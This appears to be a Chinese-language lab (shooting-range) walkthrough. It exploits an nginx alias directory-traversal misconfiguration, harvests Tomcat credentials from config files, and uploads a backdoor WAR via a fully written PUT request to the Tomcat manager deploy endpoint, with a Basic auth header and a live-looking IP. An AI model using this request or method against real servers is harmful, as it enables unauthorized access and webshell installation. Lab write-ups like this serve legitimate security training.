靶场复现

1--访问页面是个nginx页面

Nginx在配置别名(Alias)的时候,如果忘记加/,将造成一个目录穿越漏洞。

在如下配置中设置目录别名时/files配置为/home/的别名,那么当我们访问/files…/时,nginx实际处理的路径时/home/…/,从而实现了穿越目录。

2--扫描目录



3--访问downfiles目录,看到key1

4--存在目录穿越漏洞,找到网站根目录,此时需要拼接rebots.txt中的test2目录,找到key2



5--访问58080端口,是个tomcat







这里不知道账号密码,去tomcat配置文件里找找

6--在此路径下找到账号信息

但没有manager-gui权限,无法直接上传war包getshell



7--使用PUT方法上传war包

先将后门压缩成zip,修改后缀为war

使用接口上传war包,登陆后点击server status

抓包,改包

PUT /manager/text/deploy?path=/mibr HTTP/1.1

Host: 81.70.249.198:58080

Pragma: no-cache

Cache-Control: no-cache

Authorization: Basic Y2lzcDp1aW5zaHVrYmNkZXli

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36 Edg/139.0.0.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://81.70.249.198:58080/host-manager/html

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,fr-FR;q=0.7,fr;q=0.6

Connection: keep-alive

Content-Length: 826

{{file(E:\Desktop\shell.war)}}



8--连接后门

浙公网安备 33010602011771号

浙公网安备 33010602011771号